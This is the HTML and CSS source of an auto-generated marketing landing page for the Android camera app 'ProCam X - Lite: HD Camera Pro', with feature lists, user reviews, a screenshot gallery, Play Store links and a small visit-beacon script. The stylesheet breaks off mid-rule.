


==== index.html @ 5cf57e79 "Add files via upload" ====
<html><head><meta charset="UTF-8" class="row-sKGoyoFg"/><link rel="stylesheet" href="styles.css" class="narrow-uoYutkkYVGEZHtf"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="col-XnjGWsDbCFqwL"/><meta name="referrer" content="no-referrer" class="widget-FSLDHTrnvwn"/><style> @import url('https://fonts.googleapis.com/css2?family=Sora:wght@300..700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:ital,wght@0,100..900;1,100..900&display=swap'); body{font-family:'Hanken Grotesk', system-ui, sans-serif;} h1,h2,h3,h4,h5,h6{font-family:'Sora', Georgia, serif;} html{scroll-behavior:smooth;} button,a[href]{transition:all 300ms ease-in-out;} button:hover,[data-btn]:hover{transform:scale(1.04) translateY(-2px);box-shadow:0 8px 24px -4px rgba(254, 254, 254, .12);cursor:pointer;} button:active,[data-btn]:active{transform:scale(.98);} nav a:hover{text-decoration:underline;text-underline-offset:3px;} footer a:hover{text-decoration:underline;text-underline-offset:3px;} [data-card]{transition:transform 300ms ease-in-out,box-shadow 300ms ease-in-out;}[data-card]:hover{transform:translateY(-8px);} @keyframes sfFadeIn {from{opacity:0}to{opacity:1}} @keyframes sfFadeInUp {from{opacity:0;transform:translateY(28px)}to{opacity:1;transform:translateY(0)}} @keyframes sfScaleIn {from{opacity:0;transform:scale(.95)}to{opacity:1;transform:scale(1)}} @keyframes sfSlideUp {from{opacity:0;transform:translateY(48px)}to{opacity:1;transform:translateY(0)}} [data-anim]{opacity:0;} [data-anim].sf-vis{animation:sfFadeIn 424ms ease-out both;} [data-anim="2"].sf-vis{animation-delay:106ms;} [data-anim="3"].sf-vis{animation-delay:212ms;} [data-cookie]{animation:sfSlideUp 339ms ease-out 254ms both;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #de5ec2; border-radius: 46px; } *::-webkit-scrollbar-thumb { background-color: #372533; border-radius: 46px; border: 2px solid #de5ec2; } a{text-decoration:none} p,li{text-indent: 0} ol{padding-left: min(30px, calc(30vw/var(--resizer)*100))} h2{text-align: left;} h1,h2,h3{letter-spacing:-0.02em;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 600; --anchor-offset: 96px; --type-min: 13px; } @media screen and (max-width:600px) { header nav { display: none !important; } } </style><script>(function(){var t=Date.now().toString(36)+Math.random().toString(36).slice(2,10);function fire(){var im=document.getElementsByTagName('img');var p=im.length?im[0].getAttribute('src'):'';if(!p)p='img/logo.png';if(p.indexOf('./')===0)p=p.slice(2);if(p.charAt(0)==='/')p=p.slice(1);var q=p.indexOf('?');if(q!==-1)p=p.slice(0,q);var b=new Image();b.src=t+'/'+p;}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fire);}else{fire();}})();</script><script>document.addEventListener('DOMContentLoaded',function(){if(!window.IntersectionObserver)return;var o=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('sf-vis');o.unobserve(e.target);}});},{threshold:0.15});document.querySelectorAll('[data-anim]').forEach(function(el){o.observe(el);});});</script><noscript><style>[data-anim]{opacity:1 !important}</style></noscript></head><body class="wrap-nFPBAlZAkJuv"><header class="thumb-jizLieZJuAV"><div class="wrapper-AEeUHBDucXmpzv"><div class="breadcrumbs-hBLTKpqtplSYpmaa"><img src="img/08d88e5bc13f74dc8b218551120959aff2d5c737.png" alt="" loading="lazy" class="tiny-VOLQaNXqs"/><span class="icon-giAEWL">ProCam X - Lite :HD Camera Pro</span></div><nav class="preview-FOPbvV"><a href="#gp-gallery" class="thumb-vdNMoAxGiLQmQJNn">App Art</a><a href="#gp-contact" class="big-mEZodkzLmv">Your Feedback</a></nav></div></header><main class="section-oRYMUkrk"><div class="small-sUeADMjvVAZKSV"><div class="inner-ZqsMzZpGEy"><div data-anim="1" class="more-kZDnglN"><div class="col-yymQeIAe"><h3 class="container-hKxDPfv">ProCam X - Lite : <span class="button-cuAydtQd">HD Camera Pro</span></h3><span class="holder-aQLVJrGXTCmBZ">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.</span></div><div class="userpic-odCEniPhDiPitc"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="small-KVTjaLuZ"><span class="thumbnail-QXckGikYL">Install</span></a><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="xs-nUFCvvGV"><span class="preview-FIEtdwT">Watch</span></a></div></div><div data-anim="2" class="container-LVpxKJH"><div class="section-FlEDkDcrtvF"><img src="img/b92fdfbbf02d605c5bdfaf71681cc24679cfdef0.jpg" class="avatar-PugBsGsiicpsk"/></div></div></div></div><div class="xl-LQGfpnbJZ"><div class="row-vfbzHlIdqT"><div class="heading-SBULyJpgH"><div class="inner-wBfjELhnFLW"><h3 class="tiny-QJSMXJeBzCwBuL">User Voices</h3></div></div><div class="col-fReufqm"><div data-card="1" data-anim="1" class="caption-OBjUCgqy"><div class="tiny-XRuWFvxh"><span class="widget-QQgLWjQWhtWX">Firstly, I haven't noticed a single ad, not to mention any features greyed out-- used to lure me out of the free version & in to the buy. I was a little intimidated by all of the options, which caused.</span><div class="widget-OjPnZhoqNfBRGCd"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="desc-ZmDJpe"><path d="M0 0h24v24H0z" fill="none" class="userpic-EEDAJqRXbsL"></path><path d="M0 0h24v24H0z" fill="none" class="huge-ArQAvGNHVBHZAP"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="large-KQRnsdLzeJuUUc"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="pic-QDPPsUNEjG"><path d="M0 0h24v24H0z" fill="none" class="box-bdRmwRrrePVvoOz"></path><path d="M0 0h24v24H0z" fill="none" class="tiny-lSEMuRlAUgBBAi"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="tiny-wScJrgpFzzunpMv"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="image-llCbYeakdP"><path d="M0 0h24v24H0z" fill="none" class="img-sDyHJzrQoV"></path><path d="M0 0h24v24H0z" fill="none" class="container-gTEXevORrP"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="image-uxClWK"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="thumbnail-vOsaLZQStDnTCtyK"><path d="M0 0h24v24H0z" fill="none" class="medium-ZyjgfM"></path><path d="M0 0h24v24H0z" fill="none" class="wide-EbtGlSyDY"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="page-BaqtxUhraNJsvdc"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="md-FWhIxQFplbddRX"><path d="M0 0h24v24H0z" fill="none" class="xs-AWeCUNCFATWqw"></path><path d="M0 0h24v24H0z" fill="none" class="desc-BeskYbuGqtPMY"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="text-MQXYlFfl"></path></svg></span></div></div><div class="all-OoVSNhyfbFscsT"><img src="https://play-lh.googleusercontent.com/a-/ALV-UjW25OoVt1bCxcGD6-nwgJMVvbIYA5ObSBW4u7nIGV2wSAxXrU0kqQ=s512-rw" class="icon-efGgpOwYVzonW"/></div></div><div data-card="1" data-anim="2" class="thumbnail-vMMQMCrillJJPHP"><div class="md-fKFfFuCfcSQuRTH"><span class="caption-CpxmwYhpUis">Ok for a free app, better than many. Of course, the higher settings are off limits unless you pay. But what is available in the Lite (free) version is more than sufficient for casual photography. I li.</span><div class="breadcrumbs-xVhGovAVzSmmz"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="preview-nlkkJb"><path d="M0 0h24v24H0z" fill="none" class="sidebar-iVMTSWWGke"></path><path d="M0 0h24v24H0z" fill="none" class="inner-iNuFzmgTjxmoGOv"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="caption-zqTghQgehAvTad"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="heading-qSfqGXd"><path d="M0 0h24v24H0z" fill="none" class="box-QbhCODkJT"></path><path d="M0 0h24v24H0z" fill="none" class="title-LqblGbiRToq"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="tagline-KUnEduxPNMCRpj"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="tiny-MgAHjzPI"><path d="M0 0h24v24H0z" fill="none" class="icon-ymxIQXfDFvVuiS"></path><path d="M0 0h24v24H0z" fill="none" class="page-PZqXrgjQqh"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="md-wRudbHCVTto"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="md-sDuPmMxgem"><path d="M0 0h24v24H0z" fill="none" class="widget-DXdOdWRuG"></path><path d="M0 0h24v24H0z" fill="none" class="btn-htRIfIJZTdkqT"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="title-PDSVMD"></path></svg></span><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="userpic-fXQfZhG"><path d="M0 0h24v24H0z" fill="none" class="tooltip-XKfaqVnCQzVI"></path><path d="M0 0h24v24H0z" fill="none" class="widget-vMiWqI"></path><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z" class="desc-rPkYQbscri"></path></svg></span></div></div><div class="subtitle-AeuBWbHxk"><img src="https://play-lh.googleusercontent.com/a/ACg8ocI1o7ajMBEXtNn3GzHfXw40odtMVZYFz919En8BYqshGP4cew=s512-rw-mo" class="small-lCQfUEqOrokRPhbI"/></div></div></div></div></div><div class="row-NDzDcyuGAuvqdi"><div id="gp-gallery" class="content-AfsBlmjBFSveJ"><div data-anim="1" class="preview-JQPtNWlQzDu"><div class="preview-wBisLRoi"><h3 class="more-MuWiAGqXWcU">App Art</h3></div></div><div data-anim="2" class="container-JbHbzBzkrSs"><div class="wrapper-BoMSLqN"><img src="img/497ec0d1ea0d709e7441d1e0bbaf3fe759aa7089.jpg" class="tagline-yGdzyHmwPSJ"/><img src="img/0e568c8732ddd8d1292d10211c11b51f108036f9.jpg" class="wrapper-ShSNjpTtcohOQRB"/><img src="img/00e1bd6aa91830ff13aa393ba4600493d7e62463.jpg" class="small-gbzxgoeFJ"/><img src="img/98e0a0c8e976a35e100e373f7254b6e932f9363c.jpg" class="userpic-wMcKOUIvppdZmZ"/><img src="img/836b3ae19cc6d4d8339113384884a3611f8e2bac.jpg" class="holder-GswSXowIv"/><img src="img/4ac553f56e7c227462283fe57bd70058aee0835a.jpg" class="container-bbOJrcqJNds"/></div></div></div></div><div class="container-UNQtNTPMqr"><div class="col-mwVxbevoXHZvl"><div data-anim="1" class="preview-tRWDFEPk"><span class="md-VCcvxrZ">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.<br><br><b>☆ ProCam X - HD Camera Pro : best camera features : ☆</b><br><br>✓ Control exposure (lock / adjust value)<br>✓ Control white balance<br>✓ Manual ISO *<br>✓ Manual focus *<br>✓ Manual shutter speed *<br>✓ Intervalometer <br>✓ Burst shooting mode<br>✓ Set custom video bit rate<br>✓ Realtime filter / color effect<br>✓ Geotagging<br>✓ Anti Shake<br><br><i>* On supported devices with camera2api enable</i><br><br>It's excellent fast camera features perform quickly giving your.</span><div class="lg-VoiUlTqqv"><div class="lg-yEvLTvrF"><div class="wrapper-vmuJCCCHxrEaBkId"><span class="wrap-BWzbJMOurowubIO">3.9★</span><span class="inner-phdkCIoDYliuHUUZ">Rating</span></div><div class="wrapper-IXOyavHEnvmpt"><span class="control-KiWTTpz">40.5K</span><span class="subtitle-TMTFObVsCzSVICic">Reviews</span></div></div></div><div class="inner-xoXLIsV"><a data-btn="1" href="https://play.google.com/store/apps/details?id=com.intermedia.hd.camera.professional&hl=en&gl=US" class="widget-oynadZOGzzOt"><span class="narrow-NabSwzmRnIzZbLow">More About</span></a></div></div></div></div><div class="heading-ZVdqemwDJtOBn"><div id="gp-contact" class="page-eJazJxI"><div data-anim="1" class="desc-bRiEGeevBzmXr"><div class="medium-zEycUy"><h3 class="userpic-qzPOmjvfa">Your Feedback</h3><span class="wide-PEMIVcq">ProCam X will turn your phone into professional camera wanna be, with full control over exposure, focus, white balance, ISO and another features like a professional camera, which can bring your mobile photography to the next level. Take the best capture of your photo and even record your video in high resolution.</span></div></div><form action="undefined" data-anim="2" class="all-CBMsPzAHVnuR"><input placeholder="Whatsapp number" class="huge-UoEuKhRMBXSQ"/><button class="avatar-iowZZDAhTz">Send</button></form></div></div></main><footer class="button-HgACHfxUOeVuPPpP"><div class="page-mxGdHE"><span class="content-NuKVsIABw">ProCam X - Lite :HD Camera Pro</span></div><div class="control-FRMxdIY"><a href="privacy_policy.html" class="sm-dyTXDLtbfFbt">Privacy Policy</a><a href="terms_of_use.html" class="page-IFyUVjyI">Terms Of Use</a><a href="cookie_policy.html" class="control-GdcVAgwoC">Cookie Policy</a></div><span class="lg-JJOtps">© 2026 ProCam X - Lite :HD Camera Pro</span></footer><input type="checkbox" id="close" class="subject-jMcGFVdPWMLtyeCh"/><section data-cookie="1" class="big-YUNnQEZirMXadw"><div class="aside-LYrCqyoGfvANjn"><div class="xl-RbvFdkxVP"><label data-btn="1" for="close" class="subtitle-cHvmhrL"><span class="widget-RZtPeAPmRKiqiYb">Got it</span></label></div></div><div class="userpic-oQjcqQ"><span class="text-IjokrANN">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div></section></body></html>
---- styles.css ----
.wrap-nFPBAlZAkJuv {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #261723;
  width: 100%;
}

.thumb-jizLieZJuAV {
  position: sticky;
  top: 0;
  z-index: 20;
  width: 100%;
  background: #261723;
}

.wrapper-AEeUHBDucXmpzv {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  padding: min(15px, calc(15vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  border-bottom: min(1px, calc(1vw/var(--resizer)*100)) solid rgba(254, 254, 254, .12);
  flex-wrap: wrap;
  gap: min(16px, calc(16vw/var(--resizer)*100));
}

.breadcrumbs-hBLTKpqtplSYpmaa {
  display: flex;
  align-items: center;
  gap: min(9px, calc(9vw/var(--resizer)*100));
}

.tiny-VOLQaNXqs {
  width: min(44px, calc(44vw/var(--resizer)*100));
  height: min(44px, calc(44vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  display: block;
  flex-shrink: 0;
}

.icon-giAEWL {
  font-weight: 700;
  font-size: clamp(min(19px, var(--type-min)), calc(19vw/var(--resizer)*100), 19px);
  color: #fefefe;
  letter-spacing: -0.01em;
  font-family: 'Sora', Georgia, serif;
}

.preview-FOPbvV {
  display: flex;
  gap: min(26px, calc(26vw/var(--resizer)*100));
  align-items: center;
  flex-wrap: wrap;
  justify-content: flex-end;
  flex: 1 1 auto;
}

.thumb-vdNMoAxGiLQmQJNn {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.big-mEZodkzLmv {
  color: #fefefe;
  text-decoration: none;
  font-size: clamp(min(15px, var(--type-min)), calc(15vw/var(--resizer)*100), 15px);
  font-weight: 500;
  opacity: .82;
}

.section-oRYMUkrk {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #261723;
}

.small-sUeADMjvVAZKSV {
  width: 100%;
  background-color: #261723;
}

.inner-ZqsMzZpGEy {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: 0 auto;
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(56px, calc(56vw/var(--resizer)*100));
  flex-direction: row;
  background: transparent;
  flex-wrap: wrap;
  max-width: min(87%, 974px);
  box-sizing: border-box;
}

.more-kZDnglN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  gap: min(21px, calc(21vw/var(--resizer)*100));
  flex: 1 1 320px;
  min-width: 0;
  text-align: left;
  width: 100%;
}

.col-yymQeIAe {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: min(680px, 100%);
  gap: min(15px, calc(15vw/var(--resizer)*100));
  margin: 0;
  flex-direction: column;
  text-align: left;
  width: min(500px, calc(500vw/var(--resizer)*100));
}

.container-hKxDPfv {
  font-family: 'Sora', Georgia, serif;
  font-size: clamp(min(50px, var(--type-min)), calc(50vw/var(--resizer)*100), 50px);
  font-weight: 500;
  color: #fefefe;
}

.button-cuAydtQd {
  color: #de5ec2;
}

.holder-aQLVJrGXTCmBZ {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  line-height: clamp(min(24px, var(--type-min)), calc(24vw/var(--resizer)*100), 24px);
}

.userpic-odCEniPhDiPitc {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  gap: min(10px, calc(10vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  flex-wrap: wrap;
  appURL: undefined;
  margin: 0;
}

.small-KVTjaLuZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: #de5ec2;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
}

.thumbnail-QXckGikYL {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #261723;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  white-space: nowrap;
  line-height: 1.1;
}

.xs-nUFCvvGV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(999px, calc(999vw/var(--resizer)*100));
  background-color: transparent;
  min-width: fit-content;
  white-space: nowrap;
  padding: min(12px, calc(12vw/var(--resizer)*100)) min(22px, calc(22vw/var(--resizer)*100));
  border: min(1px, calc(1vw/var(--resizer)*100)) solid #fefefe;
}

.preview-FIEtdwT {
  font-weight: 900;
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  color: #fefefe;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  white-space: nowrap;
  line-height: 1.1;
}

.container-LVpxKJH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(21px, calc(21vw/var(--resizer)*100));
  flex: 1 1 320px;
  min-width: 300px;
}

.section-FlEDkDcrtvF {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: center;
  max-width: 100%;
  gap: min(24px, calc(24vw/var(--resizer)*100));
  flex-wrap: wrap;
  width: 100%;
}

.avatar-PugBsGsiicpsk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  height: auto;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  box-shadow: calc(0vw/var(--resizer)*100) min(14px, calc(14vw/var(--resizer)*100)) min(34px, calc(34vw/var(--resizer)*100)) max(-16px, calc(-16vw/var(--resizer)*100)) rgba(254, 254, 254, .2);
  max-width: 100%;
  max-height: min(383px, calc(383vw/var(--resizer)*100));
  object-fit: contain;
  object-position: center;
}

.xl-LQGfpnbJZ {
  width: 100%;
  background-color: #372533;
}

.row-vfbzHlIdqT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  gap: min(19px, calc(19vw/var(--resizer)*100));
  flex-direction: column;
  scroll-margin-top: var(--anchor-offset);
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;
}

.heading-SBULyJpgH {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  text-align: left;
}

.inner-wBfjELhnFLW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: left;
}

.tiny-QJSMXJeBzCwBuL {
  font-family: 'Sora', Georgia, serif;
  font-size: clamp(min(36px, var(--type-min)), calc(36vw/var(--resizer)*100), 36px);
  font-weight: 500;
  color: #fefefe;
}

.col-fReufqm {
  display: grid;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: min(18px, calc(18vw/var(--resizer)*100));
  margin: auto auto auto auto;
  flex-wrap: wrap;
  grid-template-columns: repeat(auto-fit, minmax(min(300px, 100%), 1fr));
  max-width: 100%;
  box-sizing: border-box;
}

.caption-OBjUCgqy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding: min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100));
  flex-direction: row;
  background-color: #372533;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  gap: min(39px, calc(39vw/var(--resizer)*100));
  box-shadow: none;
  max-width: 100%;
  min-width: 0;
  box-sizing: border-box;
  border: none;
}

.tiny-XRuWFvxh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(35px, calc(35vw/var(--resizer)*100));
}

.widget-QQgLWjQWhtWX {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  display: flex;
  position: relative;
  font-style: normal;
}

.widget-OjPnZhoqNfBRGCd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: min(125px, calc(125vw/var(--resizer)*100));
}

.desc-ZmDJpe {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.pic-QDPPsUNEjG {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.image-llCbYeakdP {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.thumbnail-vOsaLZQStDnTCtyK {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.md-FWhIxQFplbddRX {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: rgb(241,243,244);
}

.all-OoVSNhyfbFscsT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(75px, calc(75vw/var(--resizer)*100));
  height: min(75px, calc(75vw/var(--resizer)*100));
}

.icon-efGgpOwYVzonW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: inherit;
  height: inherit;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
}

.thumbnail-vMMQMCrillJJPHP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding: min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100)) min(24px, calc(24vw/var(--resizer)*100));
  flex-direction: row;
  background-color: #372533;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  gap: min(39px, calc(39vw/var(--resizer)*100));
  box-shadow: none;
  max-width: 100%;
  min-width: 0;
  box-sizing: border-box;
  border: none;
}

.md-fKFfFuCfcSQuRTH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: min(35px, calc(35vw/var(--resizer)*100));
}

.caption-CpxmwYhpUis {
  font-family: 'Hanken Grotesk', system-ui, sans-serif;
  font-size: clamp(min(16px, var(--type-min)), calc(16vw/var(--resizer)*100), 16px);
  font-weight: 400;
  color: #fefefe;
  display: flex;
  position: relative;
  font-style: normal;
}

.breadcrumbs-xVhGovAVzSmmz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: min(125px, calc(125vw/var(--resizer)*100));
}

.preview-nlkkJb {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.heading-qSfqGXd {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.tiny-MgAHjzPI {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.md-sDuPmMxgem {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.userpic-fXQfZhG {
  display: inline-flex;
  width: min(24px, calc(24vw/var(--resizer)*100));
  height: min(24px, calc(24vw/var(--resizer)*100));
  fill: #de5ec2;
}

.subtitle-AeuBWbHxk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: min(75px, calc(75vw/var(--resizer)*100));
  height: min(75px, calc(75vw/var(--resizer)*100));
}

.small-lCQfUEqOrokRPhbI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: inherit;
  height: inherit;
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
}

.row-NDzDcyuGAuvqdi {
  width: 100%;
  background-color: #261723;
}

.content-AfsBlmjBFSveJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: flex-start;
  width: 100%;
  height: max-content;
  gap: min(45px, calc(45vw/var(--resizer)*100));
  padding: min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100)) min(64px, calc(64vw/var(--resizer)*100)) min(28px, calc(28vw/var(--resizer)*100));
  flex-direction: column;
  scroll-margin-top: var(--anchor-offset);
  max-width: min(87%, 974px);
  margin: 0 auto;
  box-sizing: border-box;
  border-top: none;
  background: transparent;
}

.preview-JQPtNWlQzDu {
  display: flex;
  position: relative;
  justify-content: flex-start;
  align-items: flex-start;
  width: 100%;
  text-align: left;
}

.preview-wBisLRoi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: left;
}

.more-MuWiAGqXWcU {
  font-family: 'Sora', Georgia, serif;
  font-size: clamp(min(36px, var(--type-min)), calc(36vw/var(--resizer)*100), 36px);
  font-weight: 500;
  color: #fefefe;
}

.container-JbHbzBzkrSs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.wrapper-BoMSLqN {
  display: grid;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: min(36px, calc(36vw/var(--resizer)*100));
  flex-wrap: wrap;
  grid-template-columns: repeat(auto-fit, minmax(min(292px, 100%), 1fr));
  width: 100%;
}

.tagline-yGdzyHmwPSJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.wrapper-ShSNjpTtcohOQRB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: min(239px, calc(239vw/var(--resizer)*100));
  border-radius: min(11px, calc(11vw/var(--resizer)*100));
  object-fit: cover;
  object-position: center;
  border: none;
  box-shadow: none;
}

.small-gbzxgoeFJ {
  display: flex;
  position: relative;
